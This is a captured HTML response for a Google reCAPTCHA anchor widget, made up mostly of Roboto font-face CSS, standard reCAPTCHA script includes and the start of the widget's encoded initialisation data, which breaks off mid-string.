

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDLakkAAAAACYwdn08-_F8FlzXxc9Lk9k38nN1&co=aHR0cHM6Ly9yc3Jlc2luYW5kcGF2aW5nLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=oncv9xjmuz0a
body_size: 49118
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="INuTI7-5hNBeA8ppTUjikQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="INuTI7-5hNBeA8ppTUjikQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="INuTI7-5hNBeA8ppTUjikQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDdSTCrWDDs18sw6wPw7PDqCtyWHtRBsKaw4pMw4VSwrIYw7fDhyDCrTDClsKKwq/DiwI/ZsKvwpHDjxkZbMO7w47DlMKtw6vDoljCq1NUasOPFcKnHcKxw4fDn8KhHxl4wpnCnMO/[base64]/[base64]/Ci3HDjHJrSsKnw4I/wp8iCXLDpMOuam7DpHRYZsKdHEfDjmLCu3TDoxVCHsKCNsKlw47DuMKkw43Dm8KuWMKLw5DCkl3Dn1/DmTV1wrNdw5BtwqlMPcKEw4XDkMORD8KQwo/CmiDDt8KobsOLwrTCosOtw5DCucKgw7pawq4qw4F3dDrCggLDl2QVX8KDQsKYb8Ksw53DhApEw7BJbhvCpQQPw4MOEArDucKtwp7DqcKSwqjDgwNLw6fCocOBDsO0w49Qw5kbKcKzw7VxJMKnwqfDjUTCncKxw6vCggENFMKPwohGPyjDkMKuJlzDisOsDkV/ViTDlV3Cukp0w7Q0Z8KZX8Okw4PCicKiJGHDpMOJwrzDlsKiw5d7w69FYsKswpTChMKTw7vDmFTCt8K6Hxx7bXPDgsOtwpsyGTQtwo3DpEtNfcKww6M3asK0TEHCry/Ch0PDplEYNiDDv8OmwoBmI8OyNRrCv8KyI3NOwp7DgsKswrHDjF/[base64]/w6cCw40lJ8O9ARd4wqtRWsOBw7Vlwro9wo7DnMKMw4rCmiXCocKidsKGKW1VXXpffMOQf8Ohw5xxw5/DosKVwo3Cg8Kmw73Ct1ZvezsyABtCYllww5jCgMKYOcO1YwjCj03DsMO1wprDkj3DlcKQwqF5PivCllJRwpAECsOEw44uwo5KMGHDncOdIsOfwplvWCQDwpnChMOhIyLCpMKrw6HDiV7DjcKBBWEIwpBKw7c0VMOmwpRHRALCizN/w7QyXMOYJEjCliPChhzCo3YdCsKbN8KOccKyAcO/d8O3w7UhDFlSHx/Ci8O+fATDpsKDw5rCrhPCusO3w5dIcjXDmkbCg31VwqMGfMKhbcO6wo9UAFcbSMOIwrdCCcKYTjDDsg3Djx0IIRIcV8OkwqxgU8KbwoNlwo06w5PCmFtowo59WAHDkcOOccOUGj3DvB9QJ0bDrXTDmMOiTMOOBzkQUivDu8O4wq/DkiDClxg+wqrCoQTCjcKTw6nDhcOTFcOcw5/CssKkSQoRMcKpw4XDj0Jxw5DDpULDtcKmE1/DqHF0cmJmw7vClQjChsK9wobCiXthwqd6w55/wpFheh7DgVTDpMKww77CqMKcfsKhH39uT2vDnMKLPUrCvHtTw5jCpS8XwosuM2NYUgVpwrvCuMKoAA1iwr3ClH1Iw7IewobCgsO/finDjcKewqvCknLDtThawo3CvMK9BMKfwrXCo8OUw4x+woNSNcOlKMKfMcOlwqDCn8Opw5HDh0/[base64]/CgjYiw5N4fEc3w5YPw4FXKHzDtzzCkMKYw4HClk/Cn8KiGMOLDmB+OsKzE8OmwqHDk0TCjcO6KMKIGBjCpcKXwqjDgsKRPD/CosOqXMKTwpV/woTDnMOrwqDCicOfYjrCplnCu8KVw54wwq7Ci8KCHB8aCF5owrnCj11oEQLCvlt3wqXDp8KWw6U5IMO3w7l0wr9xwrADQwbCnsKJwptQT8KnwqYAe8KwwoVPwprCriJOBsKowozCoMOow7RlwprDmh7DvVkOJQERZmfDnsO9w5B/[base64]/CkzbDnHnChMKmw5hpw5dkOsKTwrvCtCrCmUPDtlTDoxDCkCrChRrDlR41UHPDtCdBRS9fF8KFOS7DvMObwpPCv8KEwrBWw7IKw5zDlUrCrm19RsKzGCxvbFrCrMKgEjvDlMKKwrvDjDAEA1vCrsOqw6AIWsKtwqYrwoEpDMOyYTAlEMKewqhwe0c/[base64]/CuMOhSFVHw